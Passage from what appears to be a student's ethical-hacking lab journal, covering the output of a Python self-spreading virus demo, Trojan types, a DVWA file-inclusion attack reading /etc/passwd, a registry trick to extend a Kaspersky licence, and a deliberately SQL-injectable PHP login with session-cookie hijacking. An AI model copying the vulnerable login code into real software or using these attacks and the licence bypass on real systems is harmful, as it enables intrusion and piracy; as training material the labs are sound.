

And as expected, now we have our virus before the real code.

Let’s create another .py file in the same directory, just a simple “hello

world” program:

copy1/playgrounds/python/first echo 'print("hello world")' > hello.py

and now, let’s execute the [numbers.py](http://numbers.py) program:

1/playgrounds/python/first python numbers.py

02:35:12 PM

2We are sick,

3 we can't be cured

18

32

1

85

33

51

82

43

56

14

As you can see, the program still does whatever it was expected to do

(extract some random numbers) but only after having executed our virus,

which has spread to other *.py files in the same directory and has executed

the payload function. Now, if you look at the [hello.py] (http://hello.py)

file, you will see that it has been infected as well, as we can see running

it:



**Trojan Horse:**

1. **What is a Trojan?**
   * A Trojan horse is malware disguised as a legitimate application or file. Once downloaded and executed by the user, the malware activates and can allow attackers to control the device, steal data, or perform other malicious actions. Unlike viruses, Trojans do not replicate themselves.
2. **How Trojans Work**:
   * Trojans often appear as email attachments from trusted sources. Once downloaded, they infect the device by deleting, modifying, or stealing data. Users must execute the Trojan for it to function.
3. **Types of Trojan Horse Malware**:
   * **Backdoor Trojan**: Allows attackers remote access to the device.
   * **DDoS Trojan**: Overloads networks by sending excessive traffic.
   * **Downloader Trojan**: Installs additional malware on infected devices.
   * **Fake AV Trojan**: Mimics antivirus software and demands money.
   * **Game-thief Trojan**: Targets online gamers to steal account information.
   * **Infostealer Trojan**: Steals sensitive data.
   * **Malfinder Trojan**: Gathers email addresses.
   * **Ransom Trojan**: Demands ransom to undo damage or unblock data.
   * **Remote Access Trojan**: Gives full remote control of the device.
4. **How to Remove a Trojan**:
   * Identify and remove infected files.
   * Disable System Restore.
   * Restart in Safe Mode and use control panel tools to delete affected programs.
   * Seek professional help for enterprise systems.

**Practical 5**

**Aim: Use tools/software commands for web servers and web application hacking and generate analysis report.**

**Setting up Debian and LAMP stack there.**

One can setup Debian as a virtual machine in virtual box, the steps to do that are well versed in this resource : How To Install Debian 10 Buster {Guide With Screenshots} (phoenixnap.com). Hence I am not repeating and writing it down again. For LAMP stack installation I have followed this resource : How To Install Linux, Apache, MariaDB, PHP (LAMP) stack on Debian 10 DigitalOcean. I don’t think I need to repeat the steps again.

Note : use bridged adapter to connect to the apache server from your

windows(host) web browser.



**Setting DVWA website**

Here I have downloaded the zip file and extracted it in /var/www/html

folder after installation and entered the command sudochmod -R 777 /var/www/html/dvwa this command will allow the website to be hosted on apache. Next I have also followed the readme in the dvwa zip file to setup the

database in mariadb

Note, if you are using MariaDB rather than MySQL (MariaDB is default

in debian), then you can't use the database root user, you must create a

new database user. To do this, connect to the database as the root user then

use the following commands:

```mysql

mysql> create database dvwa;

Query OK, 1 row affected (0.00 sec)

mysql> create user dvwa@localhost identified by 'p@ssw0rd';

Query OK, 0 rows affected (0.01 sec)

mysql> grant all on dvwa.* to dvwa@localhost;

Query OK, 0 rows affected (0.01 sec)

mysql> flush privileges;

Query OK, 0 rows affected (0.00 sec)

```

Then keep the DVWA config to default containing variables are set to the following by default:

$*_DVWA[ 'db_*server'] = '127.0.0.1';

$*_DVWA[ 'db_*port'] = '3306';

$*_DVWA[ 'db_*user' ] = 'dvwa';

$*_DVWA[ 'db_*password' ] = 'p@ssw0rd';

$*_DVWA[ 'db_*database' ] = 'dvwa';

At this point we need to change the phpini file located in /etc/php/7.4/apache2 folder for php 7.4

To allow for

1. allow_url_fopen = on

2. allow_rul_include = On

also find the ip address of the server using hostname,ifconfig,netstat command .





Now you can carry out file inclusion attack



Set the security level of DVWA to low

Then try the file inclusion attack by changing the path ?page=index.php

with /etc/passwd or any other linux folder.



Quick way to setup the DVWA virtual machine.

If you do not want to install from scratch :

Just download the ovf file and import it in virtualbox, it will create the

virtual machine with DVWA installed and all the configuration done.







**Disguise as Google Bot:**

Usually we do this using a headless chrome browser(chrome without GUI) and program it with JavaScript to automate web scraping. Googlebot does scrape the web and can read all things sent by the server in response to the request, these things may include json,xml data as well

as certain components in webpage hidden from the end user by javaScript.

We can also simulate the GoogleBot by using Chrome Canary

Download Here **: https://www.google.com/intl/en_in/chrome/canary/**

Also one can read the step by step guide with screenshots to do the initial

setup of bot from

here : [**https://gentofsearch.com/blog/chrome-googlebot-simulator/**](https://gentofsearch.com/blog/chrome-googlebot-simulator/)



**KASPERSKY LIFETIME VALIDITY**

This trick should work with old versions of Kaspersky AV software but it

has been a long time since this topic was relevant in hacking and authors could perform this practical at that time. Since then Kaspersky has changed a lot of things and this may not work at all.

**Install Kaspersky AV**





**Then disable self defence in settings.**



**Open regedit or registry editor in windows**



**Open Folder Path (for 32bit OS)**

**HKEY_LOCAL_MACHINE\SOFTWARE\KasperskyLab\protected\**

**APV8\environment**



**Look for Product code (License code)**



**Right Click on product code and modify it by changing last 3-4**

**characters of the product key.**



**Close Registry edit and click on the Kaspersky icon in the**

**taskbar and exit it**



**Turn on Kaspersky AV again and click on activate beta version**



**The trial license would have been activated had it been 2009,**

**since it is almost 13 years later the server has been updated and this**

**trick doesn’t work**



**Lastly re-enable the self defence option**



**Practical 6**

**Aim: Performing sql injection and session injection and generate analysis report.**

SQL Injection (SQLi) is a type of an injection attack that makes it possible

to execute malicious SQL statements. These statements control a database

server behind a web application. Attackers can use SQL Injection

vulnerabilities to bypass application security measures.

An SQL Injection vulnerability may affect any website or web application

that uses an SQL database such as MySQL, Oracle, SQL Server, or others.

Criminals may use it to gain unauthorized access to your sensitive data:

customer information, personal data, trade secrets, intellectual property,

and more.

SQL Injection attacks are one of the oldest, most prevalent, and

most dangerous web application vulnerabilities. The OWASP organization

(Open Web Application Security Project) lists injections in their OWASP

Top 10 2017 document as the number one threat to web application

security

**A)SQL injection :**

**Index.php**

<?php

session_start();

?>

<html>

<head>

<title>User Login</title>

</head>

<body bgcolor=green>

<?php

if($_SESSION["name"]) {

?>

<center>

<h1>

Welcome <?php echo $_SESSION["name"]; ?>. Click here to <a href="logout.php" tite="Logout">Logout.

</h1>

</center>

<?php

}else echo "<h1>Please login first .</h1>";

?>

</body>

</html>

**Login.php** <?php

session_start(); $message=""; if(count($_POST)>0)

{

$con = mysqli_connect('127.0.0.1:3306','root','','studusers') or die('Unable To connect'); $result = mysqli_query($con,"SELECT * FROM login_user WHERE user_name='" .

$_POST["user_name"] . "' and password = '". $_POST["password"]."'");

$row = mysqli_fetch_array($result); if(is_array($row))

{

$_SESSION["id"] = $row['id'];

$_SESSION["name"] = $row['name'];

} else {

$message = "Invalid Username or Password!";

} }

if(isset($_SESSION["id"]))

{

header("Location:index.php");

}

?>

<html>

<head>

<title>User Login</title>

</head>

<body>

<form name="frmUser" method="post" action="" align="center">

<div class="message"><?php if($message!="") { echo $message; } ?></div>

<h3 align="center">Enter Login Details</h3>

Username:<br>

<input type="text" name="user_name">

<br>

Password:<br>

<input type="password" name="password">

<br><br>

<input type="submit" name="submit" value="Submit">

<input type="reset">

</form>

</body>

</html>

**Logout.php** <?php

session_start(); unset($_SESSION["id"]); unset($_SESSION["name"]); header("Location:login.php");

?>

 





Right click-> inspect -> document.cookie

Now PHPSESSID for Admin = PHPSESSID=tgi4p6cspac1rn1gdgf4n972i8 Next,delete the above session after it is recorded above.





